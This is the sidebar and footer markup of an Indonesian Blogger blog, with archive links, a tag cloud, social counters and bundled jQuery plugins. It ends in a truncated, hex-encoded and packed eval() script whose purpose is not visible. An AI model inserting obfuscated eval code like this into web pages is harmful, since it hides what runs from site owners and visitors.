<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html' target='_blank'>
<img alt='Tips Mendapatkan Banyak Jackpot Draw di Let&#39;s Get Rich' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vz08uke5JzmJfDjnWLET6gSnBIObCz3qrLe8stTUJFj64cJ3YTXjEh23QR7_iTP56gtsgepxGtnO-FG071nLB2RP5S12OoCOjsOJnSWawQFOVGmjU-Yn8qYslg7NXM3NX3KbHTeBVuzJPGKg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html'>Tips Mendapatkan Banyak Jackpot Draw di Let's Get Rich</a></div>
<div class='item-snippet'>                                                                                                                Cara Mendapatkan Lebih Banya...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='http://www.guntara.com/2026/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2025/11/'>November (2)</option>
<option value='http://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='http://www.guntara.com/2025/09/'>September (10)</option>
<option value='http://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2022/09/'>September (1)</option>
<option value='http://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2020/04/'>April (1)</option>
<option value='http://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2019/11/'>November (2)</option>
<option value='http://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='http://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2018/11/'>November (1)</option>
<option value='http://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2018/09/'>September (2)</option>
<option value='http://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='http://www.guntara.com/2018/04/'>April (6)</option>
<option value='http://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='http://www.guntara.com/2017/11/'>November (3)</option>
<option value='http://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2017/09/'>September (3)</option>
<option value='http://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2017/04/'>April (4)</option>
<option value='http://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='http://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='http://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='http://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='http://www.guntara.com/2016/11/'>November (5)</option>
<option value='http://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='http://www.guntara.com/2016/09/'>September (1)</option>
<option value='http://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2016/04/'>April (3)</option>
<option value='http://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='http://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2015/11/'>November (5)</option>
<option value='http://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='http://www.guntara.com/2015/09/'>September (3)</option>
<option value='http://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='http://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='http://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='http://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='http://www.guntara.com/2015/04/'>April (7)</option>
<option value='http://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='http://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='http://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2014/11/'>November (3)</option>
<option value='http://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='http://www.guntara.com/2014/09/'>September (2)</option>
<option value='http://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='http://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='http://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='http://www.guntara.com/2014/04/'>April (6)</option>
<option value='http://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='http://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='http://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='http://www.guntara.com/2013/11/'>November (4)</option>
<option value='http://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2013/09/'>September (6)</option>
<option value='http://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='http://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='http://www.guntara.com/2013/04/'>April (12)</option>
<option value='http://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='http://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='http://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2012/11/'>November (13)</option>
<option value='http://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='http://www.guntara.com/2012/09/'>September (8)</option>
<option value='http://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='http://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2012/04/'>April (1)</option>
<option value='http://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='http://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='http://www.guntara.com/2011/11/'>November (6)</option>
<option value='http://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2011/09/'>September (5)</option>
<option value='http://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='http://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='http://www.guntara.com/2011/04/'>April (9)</option>
<option value='http://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='http://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='http://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='http://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2010/11/'>November (9)</option>
<option value='http://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2010/09/'>September (19)</option>
<option value='http://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='http://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='http://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='http://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5